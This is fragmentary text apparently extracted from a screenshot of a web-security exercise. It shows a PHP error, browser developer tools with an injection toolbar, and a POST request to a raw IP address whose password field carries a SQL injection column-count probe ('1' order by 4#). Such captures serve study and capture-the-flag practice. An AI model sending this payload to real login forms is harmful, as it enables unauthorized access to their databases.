 Fatal error: Uncaught Error: Call to a member
Stack trace: #0 {main} thrown in /var/www/
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://35.229.138.83:18000/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
password=1' order by 4#&submit=%E7%99%BB%E5%BD%95&username=1